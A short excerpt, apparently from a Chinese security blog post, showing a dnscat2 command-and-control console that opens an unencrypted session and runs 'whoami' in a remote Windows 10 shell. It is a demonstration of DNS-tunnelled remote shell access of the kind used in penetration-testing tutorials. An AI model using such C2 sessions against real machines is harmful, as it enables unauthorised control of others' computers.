 dnscat2> New window created: 1
Session 1 security: UNENCRYPTED
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [???? 10.0.18363.592]
(c) 2019 Microsoft Corporation????????????????
C:\Users\mi\Desktop>
unnamed 1> whoami
unnamed 1> whoami
mibook\mi
谢公子学安全
https://blog.csdn.net/qq_36119192